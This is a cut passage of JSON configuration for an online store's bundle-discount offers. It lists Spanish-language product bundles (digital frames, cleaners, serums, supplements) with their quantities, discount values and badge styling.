0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7465134162112"]},{"id":31780,"enabled":true,"offers":[{"id":"664936850a671c902838611d","badge":null,"title":"Comprar 1 artículo","discount":{"type":"fixed_amount","value":0},"quantity":1,"preselected":true},{"id":"664936850ed7e27f0c1980bc","badge":null,"title":"oferta 2 unidades","discount":{"type":"fixed_amount","value":99},"quantity":2,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7913244065984"]},{"id":31914,"enabled":true,"offers":[{"id":"664b73ec5168ba35d8d69310","badge":null,"title":"1 Ouhoe","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"664b73ecc29e72fba023abcf","badge":"Mas vendido","title":"2 Ouhoe","discount":{"type":"fixed","value":76},"quantity":2,"preselected":true},{"id":"664b73ece5229e295ae0bde8","badge":"Pack económico","title":"3 Ouhoe","discount":{"type":"fixed","value":167},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"template":"template_1","placement":["form"],"badgeColor":"linear-gradient(270deg, #f1e408 0.00%,#458a31 58.00%,#458a31 97.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, #ffa350 0.00%,#ff0844 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7915355701440"]},{"id":31917,"enabled":true,"offers":[{"id":"664b74197c952ec9b7315104","badge":"OFERTA","title":"Comprar 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"664b7419f4ad253c6ca16c9e","badge":"Ahorra 20%","title":"Compra 2 artículos y ahorra 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"664b7419827edcd474c9ad08","badge":"Ahorra 30%","title":"Compra 3 artículos y ahorra 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7916950945984"]},{"id":32133,"enabled":true,"offers":[{"id":"664e45f7e975734047dd5f3c","badge":"OFERTA","title":"Comprar 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"664e45f7028dbdd9e78abe72","badge":"Ahorra 20%","title":"Compra 2 artículos y ahorra 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"664e45f7df2fac7222b47e7e","badge":"Ahorra 30%","title":"Compra 3 artículos y ahorra 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7582044291264"]},{"id":32294,"enabled":true,"offers":[{"id":"664fccdb4b3407f1891f8c8f","badge":null,"title":"1 Marco digital","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"664fccdbb2b6b4644c3cf43e","badge":"Más vendido","title":"2 Marco digital","discount":{"type":"percentage","value":"5"},"quantity":2,"preselected":true},{"id":"664fccdbe87b8365b256a357","badge":"Pack económico","title":"3 Marco digital","discount":{"type":"percentage","value":"11"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"template":"template_1","badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7910099583168"]},{"id":34032,"enabled":true,"offers":[{"id":"6665bb40bc8be76449817628","badge":null,"title":"1 escurridor metalico","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"6665bb403a66c69914c88802","badge":"Más vendido","title":"2 escurridor metalico","discount":{"type":"percentage","value":10},"quantity":2,"preselected":false},{"id":"6665bb402182bd56f4ff053f","badge":"Pack ecónomico","title":"3 escurridor metalico","discount":{"type":"percentage","value":15},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7496468824256"]},{"id":34041,"enabled":true,"offers":[{"id":"6665e047f1153b5a6426eacb","badge":"oferta","title":"Comprar 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"6665e0478bd2d57ba1a28dc7","badge":"Ahorra 15%","title":"Compra 2 artículos y ahorra 15%","discount":{"type":"percentage","value":15},"quantity":2,"preselected":false},{"id":"6665e047f53e6e36a6209c6f","badge":"Ahorra 20%","title":"Compra 3 artículos y ahorra 30%","discount":{"type":"percentage","value":20},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7465102868672"]},{"id":34042,"enabled":true,"offers":[{"id":"6665e0b6897beb3fd3854048","badge":"OFERTA","title":"Comprar 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"6665e0b6ea096b0f07266e2a","badge":"Ahorra 10%","title":"Compra 2 artículos y ahorra 10%","discount":{"type":"percentage","value":10},"quantity":2,"preselected":false},{"id":"6665e0b6998f0331abb61186","badge":"Ahorra 20%","title":"Compra 3 artículos y ahorra 20%","discount":{"type":"percentage","value":20},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7970933407936"]},{"id":37068,"enabled":true,"offers":[{"id":"6692fccbdc9f6d680dbceef0","badge":null,"title":"1 SUPER CLEANNER","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"6692fccbd2dba7bb859bc4c6","badge":"MAS VENDIDO","title":"2 SUPER CLEANNER","discount":{"type":"fixed_amount","value":68},"quantity":2,"preselected":true},{"id":"6692fccb47ce7915da113f43","badge":"PACK AHORRADOR","title":"3 SUPER CLEANNER","discount":{"type":"fixed_amount","value":157},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7911284506816"]},{"id":38215,"enabled":true,"offers":[{"id":"6642e443d5540fd62921f61b","badge":null,"image":null,"title":"1 vibex (selecciona tu sabor)","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"6642e4436eeb2dee6a0342bb","badge":"Mas vendido","image":"https://cdn.shopify.com/s/files/1/0564/2908/4864/files/VIBEX_6_8_11zon_21_11zon.webp?v=1727161249","title":"2 VibeX (selecciona tu sabor)","discount":{"type":"fixed","value":88},"quantity":2,"preselected":true},{"id":"668514cc095cbad8873350a6","badge":"Pack economico","image":"https://cdn.shopify.com/s/files/1/0564/2908/4864/files/VIBEX_4_6_11zon_19_11zon.webp?v=1727161249","title":"3 VibeX (selecciona tu sabor)","discount":{"type":"fixed","value":157},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, #ffa350 0.00%,#08cc03 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8043170463936"]},{"id":40101,"enabled":true,"offers":[{"id":"66bc32055b236325dfaf1f08","badge":null,"image":"https://cdn.shopify.com/s/files/1/0564/2908/4864/files/Diseno-sin-titulo-_8.webp?v=1724214246","title":"1 chano saca grasa","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"66bc3205b207f126163704e4","badge":"Más vendido","image":"https://cdn.shopify.com/s/files/1/0564/2908/4864/files/Diseno-sin-titulo-_10.webp?v=1724214246","title":"2 chanos saca grasa","discount":{"type":"percentage","value":"25"},"quantity":2,"preselected":true},{"id":"66bc32051d1d7f048d24df24","badge":"Pack economico","image":"https://cdn.shopify.com/s/files/1/0564/2908/4864/files/Diseno-sin-titulo-_9.webp?v=1724214246","title":"chanos saca grasa3","discount":{"type":"percentage","value":"35"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8055657300160"]},{"id":40714,"enabled":true,"offers":[{"id":"66c56353d1a73570ee230398","badge":null,"title":"1 aspiradora","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"66c56353ecbb89ba2a52e2d2","badge":"Más vendido","title":"2 aspiradoras","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"66c56353ac3f6f2bc4e74b7a","badge":"Pack económico","title":"3 aspiradoras","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7515874394304"]},{"id":41229,"enabled":true,"offers":[{"id":"66ccbf35e593a4061b1af844","badge":null,"title":"1 Quita mancha","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"66ccbf3545ac96038749f5d4","badge":"Más vendido","title":"2 Quita mancha","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"66ccbf35ff25792b5a09c6bf","badge":"Pack ecónomico","title":"3 Quita mancha","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8049788027072"]},{"id":41674,"enabled":true,"offers":[{"id":"66d16844ab87a1cb86e3ffaa","badge":null,"title":"1 serum de pestaña","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"66d168449af5b013908bad74","badge":"Más vendido","title":"2 serum de pestaña","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"66d16844aa2fada5676e3ec7","badge":"Pack ecónomico","title":"3 serum de pestaña","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8067395387584"]},{"id":41716,"enabled":true,"offers":[{"id":"66d1f63ed43ffe86500f0ea6","badge":null,"title":"1 rizos pro","discount":{"type":"percentage","value":0},"quantity":1,"preselected":false},{"id":"66d1f63e50a9ef663c7724a2","badge":"Más vendido","title":"2 rizos pro","discount":{"type":"percentage","value":20},"quantity":2,"preselected":true},{"id":"66d1f63e93fc19b0a8222276","badge":"Pack económico","title":"3 rizos pro","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"badgeColor":"linear-gradient(45deg, #f1e408 0.00%,#af5d1f 30.00%,#3a8351 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, #ffa350 0.00%,#26b814 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8067754787008"]},{"id":42625,"enabled":true,"offers":[{"id":"66dcb0080298dd14746f93db","badge":null,"title":"1 sellador leakstopper™","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"66dcb008467c865492b133e6","badge":"Mas vendido","title":"2 sellador leakstopper™","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"66dcb0085f16da021c06f3d1","badge":"Pack económico","title":"3 sellador leakstopper™","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7503597961408","gid://shopify/Product/8388546494656"]},{"id":44483,"enabled":true,"offers":[{"id":"6642e443d5540fd62921f61b","badge":null,"image":null,"title":"1 vibex (selecciona tu sabor)","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"6642e4436eeb2dee6a0342bb","badge":"Mas vendido","image":"https://cdn.shopify.com/s/files/1/0564/2908/4864/files/VIBEX_6_8_11zon_21_11zon.webp?v=1727161249","title":"2 vibex (selecciona tu sabor)","discount":{"type":"fixed","value":88},"quantity":2,"preselected":true},{"id":"668514cc095cbad8873350a6","badge":"Pack economico","image":"https://cdn.shopify.com/s/files/1/0564/2908/4864/files/VIBEX_4_6_11zon_19_11zon.webp?v=1727161249","title":"3 vibex (selecciona tu sabor)","discount":{"type":"fixed","value":157},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, #ffa350 0.00%,#08cc03 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7905366999232"]},{"id":44617,"enabled":true,"offers":[{"id":"64fa1a3f0bb0473a282de86a","badge":null,"title":"1 ejercitador","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"64fa1a3f1177152179ae29b1","badge":"Más vendido","title":"2 ejercitadores","discount":{"type":"percentage","value":"30"},"quantity":2,"preselected":true},{"id":"64fa1a3f1f6b1f2c6bf035a7","badge":"pack economico","title":"3 ejercitadores","discount":{"type":"percentage","value":"45"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":19,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/8064187236544"]},{"id":45049,"enabled":true,"offers":[{"id":"66f75d849e3b0d77434fb13f","badge":null,"title":"1 Shilajit","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"66f75d84d566dbf665ff3c1b","badge":"Más vendido","title":"2 Shilajit","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"66f75d845e7c03904a21bd95","badge":"Pack económico","title":"3 Shilajit","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"embedded":false,"template":"template_1","placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 